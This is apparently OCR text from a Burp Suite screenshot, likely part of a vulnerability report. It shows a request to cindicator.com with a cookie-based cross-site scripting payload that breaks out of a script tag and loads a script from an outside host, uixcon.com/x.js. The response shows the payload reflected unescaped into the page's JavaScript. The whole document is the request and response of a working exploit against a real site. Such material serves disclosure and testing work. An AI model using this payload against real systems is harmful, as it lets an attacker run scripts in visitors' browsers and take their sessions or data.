 Burp Suite Professional v1.7.26 - Temporary Project - licensed to OOO Didzhital Sekyuriti [10 user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: https://cindicator.com ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: cindicator.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:54.0) Gecko/20100101 Firefox/54.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: i18next=en-</script><script
src=https://uixcon.com/x.js></script>;
_ga=GA1.2.1342928565.1503323479;
_gid=GA1.2.1405957750.1503323479;
_ym_uid=1503323480728693018; _ym_isad=2
Connection: close
Upgrade-Insecure-Requests: 1
If-None-Match:
W/"2b701-Lx9+39TqQqpiNcRXgWuN1vcFjq4"
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
tokens","applience-prev":"Back","applience-next":"Next","applience-info":"We recommend
including as much detail as you can while filling out the form, so that we are able to
create the most reliable community of token holders and ecosystem participants possible.
Answering the questions fully will increase your chances of being approved for the
Whitelist.","applience-linkedin":"LinkedIn profile","applience-twitter":"Twitter
profile","applience-prof":"Professional background","applience-actively":"Are you planning
to use our products actively? If you answered yes, which products interest you the
most?","applience-comment":"Comment","applience-part":"Are you willing to work with us to
create an effective Cindicator ecosystem? If you answered yes, please tell us about your
vision. Which values you would like to see become a part of the Hybrid Intelligence
project?","applience-thanks-header":"Thank you!","applience-thanks":"We have received your
application. We will contact you within next few days and describe the Token Sale
participation process.","applience-final-button":"Go to the main page"}}}`);
window.initialLanguage = 'en-</SCRIPT><SCRIPT SRC=HTTPS://UIXCON.COM/X.JS></SCRIPT>';
</script>
<script>
window.isBanned = false;
</script>
<link rel="preload" href="/assets/robotomono-regular@2D13W.woff2"
crossorigin="anonymous" as="font" type="font/woff2">
<link rel="preload" href="/assets/robotomono-light@C9_Br.woff2"
crossorigin="anonymous" as="font" type="font/woff2">
<link rel="preload" href="/assets/robotomono-thin@34NZk.woff2"
crossorigin="anonymous" as="font" type="font/woff2">
</head>
<body>
<main id="app"><div class="Wrap-wrap-1xZUi" data-reactroot="" data-reactid="1"
data-react-checksum="-1523741145"><div class="Wrap-terrain-2gbxV" data-reactid="2"><div
style="opacity:0;" data-reactid="3"></div></div><!-- react-empty: 4 --><div
class="Wrap-innerWrap-1amPw" data-reactid="5"><section class="Container-wrap-6HC3k
Header-headerWrap-2dNRW" data-reactid="6"><div class="Container-container-2rOna
? < + > <SCRIPT SRC=HTTPS://UIXCON.COM/X.JS></SCRIPT> 3 matches
Done 178,682 bytes | 776 millis